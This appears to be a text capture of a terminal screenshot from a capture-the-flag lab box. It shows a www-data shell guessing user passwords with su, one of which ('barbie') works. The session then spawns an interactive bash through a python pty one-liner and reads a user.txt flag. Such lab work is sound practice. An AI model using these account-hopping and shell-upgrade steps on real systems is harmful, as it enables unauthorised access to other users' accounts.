 1 / 3
Tilix: Default
1: robin@oracle: ~
gerianne
herminia
jaiden
jeraldine
jessi
karisa
kessia
merry
minnie
phoenix
triston
www-data@nancy:/home$ cd merry
cd merry
bash: cd: merry: Permission denied
www-data@nancy:/home$ su jaiden
su jaiden
Password: mexico
su: Authentication failure
www-data@nancy:/home$ su gerianne
su gerianne
Password: barbie
ls
agnola
bernette
bhanu
buddy
gerianne
herminia
jaiden
jeraldine
jessi
karisa
kessia
merry
minnie
phoenix
triston
python -c 'import pty; pty.spawn("/bin/bash")'
gerianne@nancy:/home$ id
id
uid=1005(gerianne) gid=1005(gerianne) groups=1005(gerianne)
gerianne@nancy:/home$ ls
ls
agnola    bhanu  gerianne  jaiden     jessi   kessia  minnie   triston
bernette  buddy  herminia  jeraldine  karisa  merry   phoenix
gerianne@nancy:/home$ cd gerianne
cd gerianne
gerianne@nancy:~$ ls
ls
user.txt
gerianne@nancy:~$ cat user.txt
cat user.txt
a81be4e9b20632860d20a64c054c4150
gerianne@nancy:~$